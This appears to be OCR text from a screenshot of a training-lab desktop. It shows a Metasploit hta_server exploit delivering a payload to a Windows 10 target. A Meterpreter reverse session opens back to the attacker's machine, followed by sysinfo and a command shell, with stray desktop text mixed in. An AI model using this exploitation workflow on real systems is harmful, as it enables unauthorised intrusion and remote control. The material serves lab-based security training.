 Applications Places System Sun 26 Dec, 09:33 AttackBox IP:10.10.82.81
FreeRDP: 10.10.227.222
Private IP Address : 10.10.227.222
Availability Zone : eu-west-1b
Instance Size : t2.small
Recycle Bin
Blank page
Search or enter web address
hello
bnp paribas
root@ip-10-10-82-81: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-82-81: ~ root@ip-10-10-82-81: ~/De... root@ip-10-10-82-81: ~/De...
[*] Server started.
[*] 10.10.227.222    hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.10.227.222
[*] Meterpreter session 1 opened (10.10.82.81:9933 -> 10.10.227.222:50324) at 20
21-12-26 09:27:11 +0000
msf5 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 5832 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Downloads>
Type here to search
1